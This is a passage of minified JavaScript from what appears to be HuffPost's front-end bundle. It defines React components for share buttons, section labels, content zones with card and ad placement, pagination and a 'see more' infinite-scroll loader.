e=this.props,t=e.modifiers,r=e.isAmp,a=e.bookmarkEnabled,i=e.linkTrackingParams,o=e.entryId,s=e.items,c=e.cetDataVars,l=e.position,p=e.setCetAsLink,d=e.startIndex,h=e.editionInfo,m=e.spotId,v=e.commentsWebUrl,y=""!==this.props.title?u().createElement("div",{className:"social-buttons__title"},this.props.title):"",_=!r&&o&&a,w=_?u().createElement(pe.default,{entryId:o,linkTrackingParams:i,cetDataVars:c,key:"bookmark",position:l}):null,E=!!this.homeUrl,x=E?u().createElement(k.A,{homeUrl:this.homeUrl,modifiers:["footer"],position:"footer",options:{entryId:o,isAmp:r,cetUnit:"buzz_body",cetSubUnit:"article_body"}}):null,S=s.map((function(e,t){if("comments"===e.type&&r&&"facebook"===e.commentPlatform&&"footer"!==l)return"";var a=he[e.type],i=u().createElement("div",{"aria-hidden":"true",className:"social-buttons__icons__item__svg-wrapper"},u().createElement(a,null)),s=e.commentPlatform?[e.type,"".concat(e.commentPlatform,"-commenting")]:[e.type],y={key:e.type,className:"".concat((0,f.Zt)("social-buttons__icons__item",s)," js-share-link")};"comments"!==e.type&&(y.target="_blank",y.rel="noopener noreferrer");var w=c&&c["data-vars-unit-type"]?c["data-vars-unit-type"]:"buzz_body",E=c&&c["data-vars-unit-name"]?c["data-vars-unit-name"]:o||"feed",x=p?(0,g.setLinkCetDataVars)(w,e.url,"follow","button",E):(0,g.setWebActionCetDataVars)(l,e.type,o),k=_?t:-1;x["data-vars-position-in-subunit"]=d>0?d+t:k+1;var S=x?Object.assign(c,x):{};y["aria-label"]=e.label?e.label:"Share with ".concat(e.type),e.url?y.href=e.url:e.event&&(y.onClick=function(){(0,b.A)(e.event.name,e.event.data)});var C="spotim"===e.commentPlatform&&["footer","header"].includes(l),T=C?u().createElement(A,{key:"comments",isAmp:r,commentPlatform:e.commentPlatform,editionId:h.id,entryId:o,cetDataVars:c,spotId:m,position:l,commentsWebUrl:v,positionInSubUnit:x["data-vars-position-in-subunit"]}):u().createElement("button",(0,n.A)({},y,S),i);return u().createElement(u().Fragment,{key:e.type},"comments"===e.type&&C?u().createElement(u().Fragment,null,T):u().createElement("a",(0,n.A)({},y,S),i))}));if(_){var C=s.findIndex((function(e){return"comments"===e.type}));-1!==C?S.splice(C+1,0,w):S.unshift(w)}return u().createElement("div",{className:"".concat((0,f.Zt)("social-buttons",t)," js-cet-subunit")},y,E&&x,u().createElement("div",{className:"social-buttons__icons"},S))}}])}(u().PureComponent),ge=d().arrayOf(d().shape({type:d().string.isRequired,url:d().string,commentPlatform:d().string}));me.propTypes={items:ge.isRequired,title:d().string,modifiers:d().arrayOf(d().string),name:d().string,isAmp:d().bool,linkTrackingParams:d().shape({bookmarkSignIn:d().shape({}),bookmarkSignUp:d().shape({})}),entryId:d().string,cetDataVars:S.Ay,position:d().string,setCetAsLink:d().bool,startIndex:d().number,spotId:d().string,commentsWebUrl:d().string,editionInfo:d().shape({}),homeLink:d().string},me.defaultProps={isAmp:!1,title:"",modifiers:[],name:"social-buttons",entryId:"",linkTrackingParams:{},cetDataVars:{},position:"",setCetAsLink:!1,startIndex:0,spotId:"",commentsWebUrl:void 0,editionInfo:{},homeLink:void 0};const be=me},33232:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>ne});var n=r(68102),a=r(82480),i=r(41705),o=r(92099),s=r(48183),c=r(65810),l=r(74572),u=r(50171),p=r(63696),d=r.n(p),f=r(62688),h=r.n(f),m=r(40694),g=r(91576),b=r(78943),v=r(1543),y=r(67552),_=r(14102),w=(r.n(_)()({life:"lifestyle",news:"politics-news"}),{"whats-working":"impact",wellness:"life",lifestyle:"life","politics-news":"news"}),E=r(51227),x=r(34514);function A(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function k(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?A(Object(r),!0).forEach((function(t){(0,i.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):A(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function S(){S=function(e,t){return new r(e,void 0,t)};var e=RegExp.prototype,t=new WeakMap;function r(e,n,a){var i=RegExp(e,n);return t.set(i,a||t.get(e)),(0,g.A)(i,r.prototype)}function n(e,r){var n=t.get(r);return Object.keys(n).reduce((function(t,r){var a=n[r];if("number"==typeof a)t[r]=e[a];else{for(var i=0;void 0===e[a[i]]&&i+1<a.length;)i++;t[r]=e[a[i]]}return t}),Object.create(null))}return(0,u.A)(r,RegExp),r.prototype.exec=function(t){var r=e.exec.call(this,t);if(r){r.groups=n(r,this);var a=r.indices;a&&(a.groups=n(a,this))}return r},r.prototype[Symbol.replace]=function(r,a){if("string"==typeof a){var i=t.get(this);return e[Symbol.replace].call(this,r,a.replace(/\$<([^>]+)>/g,(function(e,t){var r=i[t];return"$"+(Array.isArray(r)?r.join("$"):r)})))}if("function"==typeof a){var o=this;return e[Symbol.replace].call(this,r,(function(){var e=arguments;return"object"!=(0,m.A)(e[e.length-1])&&(e=[].slice.call(e)).push(n(e,o)),a.apply(this,e)}))}return e[Symbol.replace].call(this,r,a)},S.apply(this,arguments)}var C=S(/huffpost.com\/feature\/(.+$)/,{featureSlug:1}),T=function(e){var t,r,a,i=e.text,o=e.slug,s=e.lightOrDark,c=e.lightThemeStyles,l=e.lightThemeLeftImage,u=e.lightThemeRightImage,p=e.lightThemeFullWidth,f=e.darkThemeStyles,h=e.darkThemeLeftImage,m=e.darkThemeRightImage,g=e.darkThemeFullWidth,_=e.linkIsWebviewOnly,A=e.url,S=e.options,T=e.showLabelTopics,O=e.forceTopTags,R=e.hideLabelText,L=S.isAmp,N=S.isMapi,D=S.isMt,q=S.sectionSlug,I=S.deptSlug,P=S.sectionRedirectUrl,B=S.tags,U="light"===s?l:h,j="light"===s?u:m,M={width:("light"===s?p:g)?"100%":"auto"},F="light"===s?c:f,V=S.originalEdition&&S.editionInfo.id!==S.originalEdition?S.originalEdition:S.editionInfo.id,H=i;"us"===V&&(a=(r=C.exec(A))&&r.groups&&r.groups.featureSlug),N&&_?t="hpfeature://?link=".concat(A,"/webview"):N&&!a?t="hpsection://?name=".concat(o,"&edition=").concat(V,"&title=").concat(encodeURIComponent(i)):N&&a&&a.length?t="hpfeature://?link=https://www.huffpost.com/feature/".concat(a,"/webview"):S.headerOverride?(H=S.headerOverride.text,t=(0,y.getIn)(S.headerOverride,["url","url"])):A?t=A:D?t=P||"":o&&(t="us"===S.editionInfo.id?I?"/".concat(w[I]||I,"/").concat(q):"/section/".concat(q):"/".concat(o,"/"));var W,z,G="",Z={};if(t&&H&&(G="web_external_link"===(Z=(0,E.setLinkCetDataVars)("buzz_head",t,H,"text",S.entryId))["data-vars-type"]?"js-entry-link cet-external-link":"js-entry-link cet-internal-link"),U){var K={height:"".concat(U.height,"px")},Y=2*U.width,J=2*U.height;W=t?d().createElement("div",{className:"label__container",style:F},d().createElement("a",{className:"label__link",href:t},d().createElement(b.Ay,{className:"label__image",image:(0,v.A)(U.filename),width:Y,height:J,noWrapper:!0,isAmp:L,alt:H,operation:"scaleFit",style:K}))):d().createElement(b.Ay,{className:"label__image",style:K,image:(0,v.A)(U.filename),width:Y,height:J,noWrapper:!0,isAmp:L,alt:H,operation:"scaleFit"})}if(j){var Q={height:"".concat(j.height,"px")},$=2*j.width,X=2*j.height;z=t?d().createElement("div",{className:"label__container",style:F},d().createElement("a",{className:"label__link",href:t},d().createElement(b.Ay,{className:"label__image",style:Q,image:(0,v.A)(j.filename),width:$,height:X,noWrapper:!0,isAmp:L,alt:H,operation:"scaleFit"}))):d().createElement(b.Ay,{className:"label__image",style:Q,image:(0,v.A)(j.filename),width:$,height:X,noWrapper:!0,isAmp:L,alt:H,operation:"scaleFit"})}var ee,te=B&&T&&(!j&&!U||O),re=te?" entry__tags top-tags":"";return H&&"paid content"!==H.toLowerCase()&&!R?ee=d().createElement(d().Fragment,null,t?d().createElement("a",(0,n.A)({className:"label__link ".concat(G),href:t},Z),d().createElement("span",{className:"label__link__text",style:F},H)):d().createElement("span",{className:"label__text",style:F},H),te&&d().createElement(x.Y,{tags:B,options:k(k({},S),{},{topTags:!0,labelText:H})})):te&&(ee=d().createElement(x.Y,{tags:B,options:k(k({},S),{},{topTags:!0,labelText:H})})),d().createElement("div",{className:"label"},d().createElement("div",{className:"label__content".concat(re),style:M},U&&W,H&&ee,j&&z))},O=h().shape({color:h().string,fontSize:h().string,fontFamily:h().string,fontWeight:h().number,fontStyle:h().string,lineHeight:h().string,textDecoration:h().string,backgroundColor:h().string,borderWidth:h().string,borderRadius:h().string,borderColor:h().string,borderStyle:h().string,padding:h().string});T.propTypes={text:h().string.isRequired,slug:h().string,lightThemeStyles:O,darkThemeStyles:O,options:h().shape({isMapi:h().bool,isAmp:h().bool,isMt:h().bool,editionInfo:h().object,sectionSlug:h().string,deptSlug:h().string}).isRequired,lightOrDark:h().string,linkIsWebviewOnly:h().bool,forceTopTags:h().bool,hideLabelText:h().bool},T.defaultProps={linkIsWebviewOnly:!1,slug:null,lightThemeStyles:{},darkThemeStyles:{},lightOrDark:"light",forceTopTags:!1,hideLabelText:!1};const R=T;var L=r(5709),N=r(52653),D=r.n(N);var q=r(45363),I=r(87085),P=r(66395),B=r(37269),U=r(38585);function j(e,t,r){return t=(0,l.A)(t),(0,c.A)(e,M()?Reflect.construct(t,r||[],(0,l.A)(e).constructor):t.apply(e,r))}function M(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(M=function(){return!!e})()}var F=function(e){function t(){return(0,o.A)(this,t),j(this,t,arguments)}return(0,u.A)(t,e),(0,s.A)(t,[{key:"render",value:function(){var e=this.props.text;return d().createElement("div",{className:"zone__footer"},e)}}])}(d().PureComponent),V=(0,f.shape)({text:h().string.isRequired});F.propTypes=V.isRequired;const H=F;function W(e,t,r){return t=(0,l.A)(t),(0,c.A)(e,z()?Reflect.construct(t,r||[],(0,l.A)(e).constructor):t.apply(e,r))}function z(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(z=function(){return!!e})()}var G=function(e){function t(){return(0,o.A)(this,t),W(this,t,arguments)}return(0,u.A)(t,e),(0,s.A)(t,[{key:"render",value:function(){var e=this.props,t=e.sponsor_name,r=e.sponsor_url,n=e.sponsor_image_source,a=e.presented_by_text;return d().createElement("div",{className:"zone__footer zone__footer--sponsor"},d().createElement("a",{className:"zone__footer__link",href:r,target:"_blank",rel:"noopener noreferrer nofollow"},d().createElement("div",{className:"zone__footer__text"},a),n&&n.length>0&&d().createElement("img",{className:"zone__footer__img",src:n,alt:t}),!n&&t))}}])}(d().PureComponent),Z=(0,f.shape)({sponsor_name:h().string.isRequired,sponsor_url:h().string.isRequired,sponsor_image_source:h().string,presented_by_text:h().string.isRequired});G.propTypes=Z.isRequired;const K=G;var Y=r(32249),J=r(46093);function Q(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function $(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?Q(Object(r),!0).forEach((function(t){(0,i.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Q(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function X(e,t,r){return t=(0,l.A)(t),(0,c.A)(e,ee()?Reflect.construct(t,r||[],(0,l.A)(e).constructor):t.apply(e,r))}function ee(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(ee=function(){return!!e})()}var te=function(e){return d().createElement(U.A,{componentName:"SeeMore",Component:P.default,componentProps:e})};te.propTypes=P.default.propTypes;var re=function(e){function t(e){var r;return(0,o.A)(this,t),(r=X(this,t,[e])).state={intervalId:null,cards:r.props.cards,clientKey:r.props.clientKey,recircNum:r.props.recircNum,title:r.props.title,adCode:r.props.adCode,cardOptions:r.props.cardOptions,modifiers:r.props.modifiers,isRecirc:r.props.isRecirc,status:r.props.cards&&r.props.cards.length>0?"display":"fetching"},r}return(0,u.A)(t,e),(0,s.A)(t,[{key:"componentDidMount",value:function(){var e,t=this;if(null===(e=window.HP.params)||void 0===e||null===(e=e.features)||void 0===e||null===(e=e.clientRecirc)||void 0===e?void 0:e.enabled){var r=setInterval((function(){return t.setCards(t.state.clientKey)}),500);this.setState({intervalId:r})}}},{key:"componentDidUpdate",value:function(e,t){"display"!==t.status&&"display"===this.state.status&&(window.doImpressions("recirc",{},".zone--".concat(this.state.clientKey)),window.HP&&window.HP.params&&window.HP.params.isLiveblogSlidePage&&"function"==typeof window.handleAdsFreeMode&&window.handleAdsFreeMode()),e.cards!==this.props.cards&&this.setState({cards:this.props.cards,status:this.props.cards.length?"display":this.state.status})}},{key:"componentWillUnmount",value:function(){this.state.intervalId&&clearInterval(this.state.intervalId)}},{key:"setCards",value:function(e){if(window.HP&&window.HP.recirc){if(window.HP.recirc.successful_fetch&&window.HP.recirc[e]&&window.HP.recirc[e].length){var t=this.state.recircNum||window.HP.recirc[e].length;this.setState({cards:window.HP.recirc[e].slice(0,t),status:"display"})}else this.setState({status:"hide"});this.state.intervalId&&clearInterval(this.state.intervalId)}}},{key:"render",value:function(){var e=this.props,t=e.labels,r=e.labelsOptions,i=e.seeMore,o=e.footer,s=e.sponsorData,c=e.pagination,l=e.bgColorValue,u=e.recircInlineAds,p=this.state,f=p.clientKey,h=p.title,m=p.adCode,g=p.cardOptions,b=p.modifiers,v="",_=h&&h.text;_&&(v=h.text);var w,E=f||i&&i.link?P.default:te,x=(null==i?void 0:i.initialNextPage)||3,A=(null==i?void 0:i.shownEntryIds)||((w=this.state.cards)?D()(w.map((function(e){return(0,y.getIn)(e,["headlines",0,"entry_id"])}))):[]),k={},S=$($({},g),{},{insertInto:g.insertInto?g.insertInto.filter((function(e){return"newsletter"!==e.type})):null}),C=r&&r.lightOrDark?r.lightOrDark:"light",T=g.showCta&&g.ctaLink||!1,O={type:"section",value:g.ctaLink},L=Object.keys(k).length?$($({},g),k):g,N=!c||c.totalPages<1,U=f?[].concat((0,a.A)(b),[f]):b,j=!!l,M=$($({},"hide"===this.state.status?{display:"none"}:{}),j?{backgroundColor:l}:{});return d().createElement("section",{className:"".concat((0,J.Zt)("zone",U)," js-cet-subunit"),style:M},t&&!!t.length&&d().createElement("div",{className:"zone__labels"},t.map((function(e){return d().createElement(R,(0,n.A)({},e.data,{lightOrDark:C,options:r}))}))),_&&d().createElement(q.A,h),d().createElement(I.A,{cardOptions:L,cards:this.state.cards,isInject:this.props.isInject,adCode:m,isRecirc:this.state.isRecirc,isMobile:this.props.isMobile,isAdsFree:this.props.isAdsFree,clientKey:f,recircInlineAds:u}),N&&i&&d().createElement(E,(0,n.A)({},i,{shownEntryIds:A,title:v,cardOptions:S,page:x,adCode:m,isAdsFree:this.props.isAdsFree,clientKey:f,recircInlineAds:u})),!!s&&d().createElement(K,s),!s&&!!o&&d().createElement(H,o),T&&d().createElement(P.default,{text:g.ctaText,ariaLabel:g.ctaText,link:g.ctaLink,resource:O,featureLinkOut:!0,cardOptions:g}),(null==c?void 0:c.totalPages)>1&&d().createElement(B.A,c))}}])}(d().PureComponent);re.propTypes={labels:h().arrayOf(h().shape({text:h().string.isRequired,slug:h().string.isRequired})),labelsOptions:h().shape({isMapi:h().bool.isRequired,editionInfo:h().object.isRequired,lightOrDark:h().string}),modifiers:h().arrayOf(h().string),title:h().shape({text:h().string.isRequired,tag:h().string,modifiers:h().arrayOf(h().string),image:h().shape({type:h().oneOf(["image"]).isRequired,locator:h().string.isRequired,ops:h().arrayOf(h().string).isRequired,overlay:h().bool}),type:h().string,href:h().string}),cards:h().arrayOf(Y.if).isRequired,cardOptions:h().shape({canFlip:h().bool,ops:h().oneOfType([h().arrayOf(h().string),h().func]),hideTopLabel:h().bool,headlineTag:h().string,hideByline:h().bool,isMapi:h().bool.isRequired,insertInto:h().shape({index:h().number.isRequired,type:h().string.isRequired,props:h().object.isRequired}),cetAttributes:L.cp,cetDataVars:Y.Ay,cetUnit:h().string,positionInUnitCounts:h().shape({}),useOrder:h().bool,flexPro:h().shape({})}).isRequired,footer:V,sponsorData:Z,seeMore:h().oneOfType([h().object,h().bool,h().arrayOf(h().string)]),pagination:h().shape({pageNum:h().number,totalPages:h().number,pathname:h().string}),adCode:h().string,isRecirc:h().bool,isMobile:h().bool,isInject:h().bool,clientKey:h().string,recircNum:h().number,cetDataVars:h().shape({}),bgColorValue:h().string,seeMoreLink:h().string,seeMoreText:h().string,isAbTest:h().bool,adCodeABtest:h().string,verticalName:h().string,isAdsFree:!1,recircInlineAds:h().bool},re.defaultProps={isInject:!1,labels:[],labelsOptions:{},modifiers:[],title:void 0,clientKey:null,recircNum:void 0,footer:void 0,seeMore:!1,pagination:void 0,sponsorData:void 0,adCode:void 0,isRecirc:!1,isMobile:!1,cetDataVars:void 0,bgColorValue:void 0,seeMoreLink:void 0,seeMoreText:void 0,isAbTest:!1,adCodeABtest:void 0,verticalName:void 0,isAdsFree:!1,recircInlineAds:!1};const ne=re},87085:(e,t,r)=>{"use strict";r.d(t,{A:()=>R});var n=r(41705),a=r(68102),i=r(92099),o=r(48183),s=r(65810),c=r(74572),l=r(50171),u=r(63696),p=r.n(u),d=r(62688),f=r.n(d),h=r(38585),m=r(74585),g=function(e){return p().createElement(h.A,{componentName:"Newsletter",Component:m.default,componentProps:e})};g.propTypes=m.default.propTypes;const b=g;var v=r(67552),y=r(5709),_=r(24308),w=function(e){var t,r,n=e.cardOptions,a=e.card,i=e.isInject,o=!0===(null==n?void 0:n.isAmp),s=null;if(null!=a&&a.flexpro)s=a.flexpro;else{var c,l,u=null==a||null===(c=a.headlines)||void 0===c?void 0:c[0],d=null==u?void 0:u.entry_id;s=null==n||null===(l=n.flexPro)||void 0===l?void 0:l[d]}var f=null!=(null===(t=s)||void 0===t?void 0:t.winningVariationId)&&0!==s.winningVariationId&&null!==s.winner;return o||!0!==(null===(r=s)||void 0===r?void 0:r.active)||f||i?p().createElement(_.default,e):p().createElement(h.A,{componentName:"Card",Component:_.default,componentProps:e})};w.propTypes=_.default.propTypes;const E=w;var x=r(69989),A=r(32249);function k(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function S(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?k(Object(r),!0).forEach((function(t){(0,n.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):k(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function C(e,t,r){return t=(0,c.A)(t),(0,s.A)(e,T()?Reflect.construct(t,r||[],(0,c.A)(e).constructor):t.apply(e,r))}function T(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(T=function(){return!!e})()}var O=function(e){function t(){return(0,i.A)(this,t),C(this,t,arguments)}return(0,l.A)(t,e),(0,o.A)(t,[{key:"render",value:function(){var e=this.props,t=e.cards,r=e.cardOptions,n=e.adCode,i=e.isRecirc,o=e.isMobile,s=e.isInject,c=e.clientKey,l=e.isAdsFree,u=e.recircInlineAds,d=function(e){return(0,v.getIn)(e,["headlines",0,"entry_id"])},f=function(e,t){var r="".concat(d(e),"_").concat(t)||t;return"card_".concat(r)},h=function(e,t){var r=d(e)||t;return"ad_".concat(r)},m=function(){return n?{isInject:s,code:n,className:"".concat(arguments.length>0&&void 0!==arguments[0]?arguments[0]:"")}:null}(i?"".concat(o?"mobile ":"desktop ","ad-recirc-repeating"):"ad-mobile-instream-banner"),g=[];t.forEach((function(e,t){g.push(p().createElement(E,{key:f(e,t),card:e,index:t,cardOptions:r,isInject:s,isMobile:o})),(t+1)%4||!m||i||g.push(p().createElement(x.A,(0,a.A)({key:h(e,t)},m)))}));var y=["moreInCards","bottomTrending","bottomTrendingBySection"].includes(c),_=["moreInLifeCards","related"].includes(c);if(!l)if(y&&u)m&&i&&(o?g.push(p().createElement(x.A,(0,a.A)({key:"3_bottom_recirc1",order:2},S({order:2},m)))):g.push(p().createElement(x.A,(0,a.A)({key:5},S({order:5},m)))));else if(_&&u){var w=o?{start:2,offset:3}:{start:4,offset:4};if(m&&i)for(var A=g.length,k="".concat(m.className," even"),C=w.start;C<A;C+=w.offset)g.push(p().createElement(x.A,(0,a.A)({key:C},S({order:C},m)))),o||g.push(p().createElement(x.A,(0,a.A)({key:"".concat(C,"_ad2")},S(S({order:C},m),{},{className:k}))))}else{var T=o?{start:4,offset:5}:{start:7,offset:12};if(m&&i)for(var O=g.length,R=T.start;R<O;R+=T.offset)g.push(p().createElement(x.A,(0,a.A)({key:R},S({order:R},m))))}return r.insertInto&&r.insertInto.forEach((function(e){var t;"newsletter"===e.type?t=p().createElement("div",{key:"newsletter-key",className:"card card--newsletter"},p().createElement(b,e.props)):"ad"===e.type&&(t=p().createElement(x.A,(0,a.A)({key:"ad_native_".concat(e.index)},e.props))),g.splice(e.index,0,t)})),p().createElement("div",{className:"zone__content"},g)}}])}(p().PureComponent);O.propTypes={cards:f().arrayOf(A.if).isRequired,cardOptions:f().shape({ops:f().oneOfType([f().arrayOf(f().string),f().func]),hideTopLabel:f().bool,hideImage:f().bool,modifiers:f().oneOfType([f().arrayOf(f().string),f().func]),overlay:f().bool,headlineTag:f().string,cetAttributes:y.cp,flexPro:f().shape({})}).isRequired,adCode:f().string,clientKey:f().string,isRecirc:f().bool,isMobile:f().bool,isInject:f().bool,isAdsFree:f().bool,recircInlineAds:f().bool},O.defaultProps={adCode:void 0,clientKey:void 0,isRecirc:!1,isMobile:!1,isInject:!1,isAdsFree:!1,recircInlineAds:!1};const R=O},37269:(e,t,r)=>{"use strict";r.d(t,{A:()=>h});var n=r(45841),a=r(61790),i=r.n(a),o=r(63696),s=r.n(o),c=r(62688),l=r.n(c),u=r(72864),p=r.n(u),d="pagination",f=function(e){var t=e.itemsPerPage,r=e.pageNum,a=e.totalPages,o=e.pathname,c=e.keyword,l=e.onData,u=e.singlePage,f=void 0!==u&&u,h={forcePage:r-1,previousLabel:"Previous",previousClassName:"".concat(d,"__item ").concat(d,"__previous"),previousLinkClassName:"".concat(d,"__previous-link"),nextLabel:"Next",nextClassName:"".concat(d,"__item ").concat(d,"__next"),nextLinkClassName:"".concat(d,"__next-link"),pageClassName:"".concat(d,"__item ").concat(d,"__page-num"),breakLabel:"...",breakClassName:"".concat(d,"__item ").concat(d,"__breaker"),pageCount:a,marginPagesDisplayed:2,pageRangeDisplayed:3,containerClassName:d,activeClassName:"current"};return f?h.onPageChange=function(){var e=(0,n.A)(i().mark((function e(r){var n,a,o,s;return i().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(n=r.selected+1,c){e.next=4;break}return console.warn("Pagination: keyword prop required for singlePage mode"),e.abrupt("return");case 4:return e.prev=4,a=t?"&limit=".concat(t):"",e.next=8,fetch("/client/search/".concat(encodeURIComponent(c),"?page=").concat(n).concat(a));case 8:if((o=e.sent).ok){e.next=11;break}throw new Error("Request failed ".concat(o.status));case 11:return e.next=13,o.json();case 13:s=e.sent,l&&l(s,n),e.next=21;break;case 17:e.prev=17,e.t0=e.catch(4),console.error("Pagination fetch error",e.t0),l&&l({error:e.t0.message},n);case 21:case"end":return e.stop()}}),e,null,[[4,17]])})));return function(t){return e.apply(this,arguments)}}():h.hrefBuilder=function(e){return 1===e?o:"".concat(o,"?page=").concat(e)},s().createElement("div",{"aria-label":"pagination links",role:"region",id:"pagination"},s().createElement(p(),h))};const h=f;f.propTypes={pageNum:l().number.isRequired,totalPages:l().number.isRequired,pathname:l().string.isRequired,keyword:l().string,onData:l().func,singlePage:l().bool,itemsPerPage:l().number},f.defaultProps={singlePage:!1,onData:void 0,keyword:void 0,itemsPerPage:void 0}},66395:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>k});var n=r(68102),a=r(45841),i=r(92099),o=r(48183),s=r(65810),c=r(74572),l=r(50171),u=r(61790),p=r.n(u),d=r(63696),f=r.n(d),h=r(41485),m=r(62688),g=r.n(m),b=r(67552),v=r(51227),y=r(32249),_=r(87085),w=r(46093);function E(e,t,r){return t=(0,c.A)(t),(0,s.A)(e,x()?Reflect.construct(t,r||[],(0,c.A)(e).constructor):t.apply(e,r))}function x(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(x=function(){return!!e})()}(0,h.defineMessages)({SEE_MORE:{id:"SEE_MORE",defaultMessage:"SEE MORE"}});var A=function(e){function t(e){var r;(0,i.A)(this,t),r=E(this,t,[e]);var n=e.isFeature,a=e.page,o=e.link,s=e.infinite,c=void 0!==s&&s;return r.state={isEmpty:!0,isMobile:!1,isFeature:n,isLink:!!o,page:a,loading:!1,nextPage:!0,usedIds:e.shownEntryIds||[],cards:[],infinite:c,numInfiniteCalls:0},r.handleResize=r.handleResize.bind(r),r.handleScroll=r.handleScroll.bind(r),r.makeCall=r.makeCall.bind(r),r.seeMore=r.seeMore.bind(r),r.infiniteScroll=r.infiniteScroll.bind(r),r}return(0,l.A)(t,e),(0,o.A)(t,[{key:"componentDidMount",value:function(){this.props.link||(window.addEventListener("resize",this.handleResize),this.handleResize()),this.props.infinite&&this.infiniteScroll()}},{key:"componentWillUnmount",value:function(){window.removeEventListener("resize",this.handleResize),window.removeEventListener("scroll",this.handleScroll)}},{key:"handleScroll",value:function(){var e=this.rightRailHeight();!this.state.isFeature&&this.state.nextPage&&document.documentElement.scrollTop+window.innerHeight>document.documentElement.offsetHeight-window.innerHeight/2-e&&this.seeMore()}},{key:"handleResize",value:function(){this.state.infinite||(window.removeEventListener("scroll",this.handleScroll),window.innerWidth<768?(this.setState({isMobile:!0}),window.addEventListener("scroll",this.handleScroll)):this.setState({isMobile:!1}))}},{key:"infiniteScroll",value:function(){var e=this;this.setState({infinite:!0,isMobile:window.innerWidth<768});var t=new IntersectionObserver((function(r){r.forEach((function(r){(e.state.killObserver||e.state.numInfiniteCalls>=10)&&(console.debug("Disconnecting recirc observer due to ".concat(e.state.killObserver?"404ing endpoint":"max calls reached")),t.disconnect()),r.isIntersecting&&(e.seeMore(),e.setState({numInfiniteCalls:e.state.numInfiniteCalls+1}))}))}),{rootMargin:"1200px"});t.observe(document.querySelector("#site-footer"))}},{key:"makeCall",value:(r=(0,a.A)(p().mark((function e(t){var r,n,a,i,o,s,c,l,u,d=this;return p().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,r=this.props.resource.minCardsPerResp||0,n=this.state,a=n.page,i=n.cards,e.next=5,fetch(t,{headers:{Accept:"application/json"}});case 5:if(404!==(o=e.sent).status){e.next=9;break}return this.setState({killObserver:!0,loading:!1}),e.abrupt("return");case 9:return e.next=11,o.json();case 11:s=e.sent,c=function(e){return(0,b.getIn)(e,["headlines",0,"entry_id"])},u=(u=s.cards).filter((function(e){var t=c(e);return!t||!d.state.usedIds.includes(t)})),l=u.length>r,this.setState({isEmpty:!1,cards:i.concat(u),page:a+1,loading:!1,nextPage:s.meta.nextPage,fromKey:s.meta.fromKey,referrer:s.meta.referrer},(function(){!l&&s.meta.nextPage&&d.seeMore(),window.HP&&window.HP.params&&window.HP.params.isLiveblogSlidePage&&"function"==typeof window.handleAdsFreeMode&&window.handleAdsFreeMode()})),e.next=24;break;case 20:e.prev=20,e.t0=e.catch(0),console.error("Error loading more recirc",e.t0),this.setState({loading:!1});case 24:case"end":return e.stop()}}),e,this,[[0,20]])}))),function(e){return r.apply(this,arguments)})},{key:"rightRailHeight",value:function(){for(var e=document.getElementsByClassName("rail--right"),t=0,r=0;r<e.length;r+=1)t+=e[r].offsetHeight;return this.state.isMobile?t:0}},{key:"seeMore",value:function(){var e=this;if(!this.state.loading){var t;this.setState({loading:!0}),document.dispatchEvent(new Event("see-more"));var r=this.props.resource,n=r.limit,a=r.desktopLimit,i=r.mobileLimit,o=null===(t=window.HP)||void 0===t||null===(t=t.params)||void 0===t||null===(t=t.features)||void 0===t||null===(t=t.clientRecirc)||void 0===t||null===(t=t.queryParams)||void 0===t?void 0:t.includes("ab_test_ad=featureOn"),s=o?"section":r.type,c=o?"huffpost-shopping":r.value,l=this.state.mobile?i:a;if(l=l||n,"bookmarks-api"===this.state.referrer)this.makeCall("/member/api/bookmarks/cards?fromKey=".concat(this.state.fromKey,"&limit=").concat(l));else if(!this.state.isLink)switch(s){case"bookmark":this.setState({fromKey:r.fromKey},(function(){e.makeCall("/member/api/bookmarks/cards?fromKey=".concat(e.state.fromKey,"&limit=").concat(l))}));break;case"section":case"topic":case"author":case"tag":case"department":this.makeCall("/client/".concat(s,"/").concat(c,"/cards?page=").concat(this.state.page,"&limit=").concat(l))}}}},{key:"render",value:function(){var 